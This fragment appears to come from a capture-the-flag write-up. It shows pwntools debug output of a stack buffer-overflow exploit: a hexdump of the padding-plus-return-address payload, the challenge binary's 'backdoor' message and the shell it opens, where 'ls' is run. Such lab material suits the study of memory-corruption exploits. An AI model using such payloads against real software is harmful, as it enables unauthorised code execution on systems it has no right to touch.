 00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61
a|aaaa|
00000010  61 61 61 61  61 61 61 61  f6 91 04 08  0a
·|·|
0000001d
[*] Switching to interactive mode
[DEBUG] Received 0x65 bytes:
b'Hello,ctfer!\n'
b'Can you find backdoor?\n'
b"Let's sign in!\n"
b'Give me your choice:\n'
b'Congratulations,you find it!\n'
Hello,ctfer!
Can you find backdoor?
Let's sign in!
Give me your choice:
Congratulations,you find it!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x16 bytes:
b'exp.py\tstack  stack.c\n'
exp.py    stack  stack.c
$